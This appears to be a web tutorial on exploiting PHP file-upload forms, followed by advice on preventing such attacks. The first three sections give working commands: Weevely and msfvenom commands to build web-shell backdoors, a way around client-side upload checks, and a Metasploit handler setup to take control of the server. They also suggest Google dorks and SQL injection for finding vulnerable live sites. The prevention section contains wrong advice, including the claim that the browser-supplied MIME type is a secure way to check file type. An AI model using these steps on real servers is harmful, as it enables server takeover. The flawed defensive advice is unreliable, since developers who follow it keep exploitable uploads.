
Well as you all knows that, file upload control is always at major risk for developers because there are N number of ways to bypass this control and an attacker can easily upload any malicious file to the server. Once the malicious file got uploaded to server, an attacker can easily gain the control of that whole server.
To describe the whole process, we divided this into 4 parts:
- [#1] Generating the Backdoor (PHP Shell)
- [#2] Upload the Shell
- [#3] Gaining Access
- [#4] File Upload Prevention
1. Generating the Backdoor (PHP Shell)

This is the first step, where you need to generate a malicious PHP file so called a shell which you need to upload into some website via file upload control. In internet, you can find so many backdoor shells but out of that weevely is our favorite PHP backdoor shell which gives you the control of the target server.
Furthermore, the size of Weevely shell is less than Kbs, it means you can upload it to anywhere and can easily bypass the fle size limit.
Weevely always encode the payload with a key phrase, it means no one else can use it in order to access or hack the target system.
To Generate a shell, you just need to type:
Command: weevely generate <password> <path>

Furthermore, you can also generate a payload with msfvenom which will generate a PHP Meterpreter bind payload. Msfvenom is the de-facto tool in Metasploit Framework to create/encode various payloads.
To generate a payload using Msfvenom, type the following command:
Command: msfvenom -p php/meterpreter/bind_tcp LPORT=4444 LHOST=192.168.169.137 > /root/shell1.php
2. Upload the Shell
After creating the shell with both ways (Weevely and Msfvenom), the next step is to upload the malicious file(shell.php and shell1.php) into some server. We wouldn’t recommend you to test it with some Live websites but you can use a simple vulnerable web application so called DVWA (Damm Vulnerable Web Application) which is an open source vulnerable web application project.
Finding PHP vulnerable applications from Internet is again not a difficult task, you can simply use some Google Dorks like (inurl:page.php?id=) or (inurl:adminlogin.aspx) and can further try to bypass with SQL Injection like vulnerabilities.
So we’ve hosted this DVWA application in a Windows 10 Machine where XAMPP is already installed whose link is http://192.168.1.3/dvwa/index.php

The default username and password of this DVWA is admin:password

Just crawl the whole application and you’ll be able to find a file upload page (http://192.168.1.3/dvwa/vulnerabilities/upload/) where you can upload any image file.
- Case 1 – The simplest type is where there is no validation (Security=LOW)
- Case 2 – In some cases, there will be some validation on client side using Javascript but that could be easily bypassed with Burp Suite by intercepting & manipulating the request and upload the file with name “shell.php.jpeg“.
So based on above cases, we’ve successfully uploaded both malicious shells into that server located at (shell.php and shell1.php)

3. Gaining Access
This is the last step where we’ve to establish a permanent connection with that server by executing the below command:
Command: weevely http://<your -target>/shell.php <password>
If everything goes right and the shell was successfully executed on the server, you’ll be able to get a prompt as shown below:

Bingo!, now you can easily run your shell commands and get all the things quickly.

In case of Metasploit Framework, you just setup a handler payload which will establish a connection with bind shell when run as shown below:
Commands:
use exploit/multi/handler
set payload php/meterpreter/bind_tcp
set RHOST <target-ip>
set RPORT 4444
run
As soon as the file got executed via a web browser, a Meterpreter session will open. The browser tab will keep “loading” the page, but you now have full access to the machine! You can see the output something like this:

Then you can run command line shell on victim’s machine through this Meterpreter Console:
4. File Upload Prevention
Being able to accept uploads from your users is one of those surprisingly essential functions that re-occur in many applications. Examples are everywhere: on bulletin boards people are often allowed to upload attachments and custom avatars, content management systems allow administrators to upload images for posts and web site management scripts utilize uploads to give users to ability to edit and add new files.
Most people grasp the syntax rather quickly and will within short time be able to produce a script that works using tutorials, references, books, and help forum forums. The problem is that most people forget one of the most important aspects that one must consider when writing PHP applications.
In case of File Upload, here are some security check controls:
- When including a file upload field in a form, an additional attribute also must be added to the form tag: enctype=”multipart/form” which tells the browser that in addition to the standard text, a file may be send with the form.
- The form method should always be POST rather than GET for the file to be sent.
- Always include a reminder on your form telling users that should only upload specific extension of files under size 10kb or so.
- Furthermore, there are basically 3 checks that should be performed on incoming file:
– That a file was actually uploaded
– That it is under a specified file size
– That it’s file type is one of those that you want to accept - Create some user friendly error messages to display to the user in case of error.
- For secure file type detection, always use $HTTP_POST_FILES[‘file’][‘type’] variable, which contains the (harder to alter) mime-type of the file.
- If the upload was unsuccessful, the page should refresh and re-display the form.
- In addition to handling file size validation from the server side, you may also specify maximum file size using a hidden field within the form which should appear before the file upload field:
<input type=”hidden” name=”MAX_FILE_SIZE” value=”1000″>
The hidden form variable MAX_FILE_SIZE indicates the maximum file size (in bytes) that the browser should allow. As with any client-side restriction, this is easily defeated by an attacker, but it can act as a guide for your legitimate users. The restriction needs to be enforced on the server side in order to be considered reliable. - The temporary file should be discarded using the unlink() function after the file has been copied to its final location or if the file fails one of the checks.
- Preventing direct access to the uploaded files (outside the root)
- Block web access using .htaccess file (For Apache Servers)
- Implement the random file name so that attacker won’t knows the name of the file being uploaded.
There are still a number of things to consider when implementing a file upload function:
1. Denial of service. Users might be able to upload a lot of large files and consume all available disk space. The application designer might want to implement a limit on the size and number of files one user can upload in a given period.
2. Performance. The file viewer might be a performance bottleneck if uploaded files are viewed often. If we need to serve files as fast as possible an alternative approach is to set up a second web server on a different host, copy uploaded files to that server and serve them from there directly.
The second server has to be static, that is it should serve files as is, without trying to execute them as PHP or any other kind of executable. Another approach to improving the performance for serving images is to have a caching proxy in front of the server and making sure the files are cacheable, by issuing proxy-friendly headers.
3. Access control. We always assume that anybody can view any of the uploaded files. Some applications may require that only the user who has uploaded the file can view it. In this case the uploads table should contain the information about the ownership of the file and the viewing script should check if the user requesting the file is its owner.
Conclusion:
A developer implementing file upload functionality has to be careful not to expose the application to attack. In the worst case, a badly implemented files upload always leads to some serious vulnerabilities.
The most important safeguard is to keep uploaded files where they cannot be directly accessed by the users via a direct URL. This can be done either by storing uploaded files outside of the web root or configuring the web server to deny access to the uploads directory.
Another important security measure is to use system-generated file names instead of the names supplied by users when storing files on the file system. This will prevent local file inclusion attacks and also make any kind of file name manipulation by the user impossible. Checking that the file is an image is not enough to guarantee that it is not a PHP script.
It is also possible to create files that are images and PHP scripts at the same time. Checking file name extensions of the uploaded files does not provide bullet-proof security, particularly for applications which can deployed on a wide variety of platforms and server configurations. Performance can be an issue. However it is perfectly possible to implement file upload securely, while still delivering the necessary performance.


